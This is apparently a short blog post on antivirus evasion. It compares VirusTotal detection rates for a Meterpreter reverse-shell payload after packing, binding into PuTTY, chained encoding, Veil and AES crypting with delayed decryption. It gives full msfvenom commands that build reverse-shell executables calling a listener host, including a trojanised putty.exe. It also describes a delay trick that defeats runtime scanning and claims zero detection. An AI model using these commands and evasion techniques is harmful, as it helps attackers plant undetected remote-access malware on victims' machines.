tl;dr
AVs can easily be bypassed using malware AES crypters like Crypt0r:
Open Source Evasion Techniques
All of the following results are based on a meterpreter file which was generated like this:
msfvenom
-p windows/meterpreter/reverse_tcp
--platform windows
-f exe
LHOST=192.168.1.1
LPORT=1337
-o meter.exe
All scans are performed on VirusTotal. Please not that this covers static analysis only. However, it will become clear later on that dynamic analysis of the used techniques aren’t required at all.
Packers
Packers compress malware and decompress it at runtime using an embedded decompression stub. Using the packer UPX seems to be suspicious as the detection rates increase by using a packer:
| Without Packer | 39⁄56 |
| With Packer | 41⁄56 |
Binder
This technique basically combines two executables, a malicious and an ordinary one, into one file. The malicious code will be executed in a separate thread upon startup. This command was used to generate a meterpreter shell in combination with the SSH client PuTTY:
msfvenom
-p windows/meterpreter/reverse_tcp
--platform windows
-x putty.exe
-k
-f exe
LHOST=192.168.1.1
LPORT=1337
-f exe
-o meter.exe
A slight decrease of detections can be seen:
| Without Binder | 39⁄56 |
| With Binder | 33⁄56 |
Encoders
Using Encoders, the malicious payload will be obscured. There are many different approaches for this, however the polymorphic encoder shikata_ga_nai is one of the most widely used ones. When executing a encoded malware file, the entry point of the decoding method will be called. The payload will then be decoded and executed.
The results are the following:
| No Encoder | 39/56 |
| XOR | 33/56 |
| powershell_x86 | 33/56 |
| shikata_ga_nai | 33/56 |
No change in detection rates - let’s combine multiple encoders and the binding technique:
msfvenom -p windows/meterpreter/reverse_tcp
LHOST=192.168.1.1
LPORT 1337
-f raw
-e x86/context_time
-i 1
--platform windows |
msfvenom -a x86
--platform windows
-e x86/countdown
-i 7
-f raw |
msfvenom -a x86
--platform windows
-e x86/context_cpuid
-i 1
-f raw |
msfvenom -a x86
--platform windows
-e x86/shikata_ga_nai
-i 2
-x putty.exe
-k
-f exe
-o meter.exe
This yields 30/56 - better but still not zero.
Using Veil
Using Veil, hiding payloads becomes quite easy using a built-in assistant. Using
python/shellcode_inject/aes_encrypt
in combination with Pyherion and a shellcode for
windows/meterpreter/reverse_tcp
decreases the detection rate down to 19/56.

Crypters
Crypters encrypt the malicious shellcode using a secure encryption algorithm. To execute the payload at runtime, the so called stub brute forces the built-in encrypted shellcode in order to invoke it. Using AES-128 and a delayed decryption, it was possible to decrease the detection down to zero for both scantime and runtime. The runtime detection bypass basically delays the start of the decryption routine by performing unnecessary actions like:
- factorizing primes
- approximating pi multiple times
In my tests, wasting about 30 seconds was enough to “shake off” the AV runtime check.
You can check out the source code here.